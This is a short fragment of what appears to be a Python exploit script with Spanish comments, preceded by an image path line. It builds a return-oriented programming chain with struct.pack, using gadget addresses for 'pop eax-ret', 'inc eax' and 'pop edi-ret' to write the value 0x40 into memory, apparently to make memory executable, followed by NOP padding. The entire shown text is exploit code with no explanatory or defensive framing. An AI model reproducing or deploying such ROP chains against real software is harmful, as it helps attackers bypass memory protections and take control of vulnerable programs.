 #colocar el 0x40
rop2+=struct.pack("<L", 0x005220ef)   # pop eax-ret
rop2+=struct.pack("<L", 0x3f)         # 0x3f
rop2+=struct.pack("<L", 0x00511649)   # inc eax
rop2+=struct.pack("<L", 0x00513255)   # pop edi-ret
rop2+=struct.pack("<L", 0x52b1a7 + 20 + 0xc)  # donde colocare el 40
rop2+=struct.pack("<L", 0x5129df)     # aca lo hace
rop2+=struct.pack("<L", 0x90909090)   # padding
rop2+=struct.pack("<L", 0x90909090)   # padding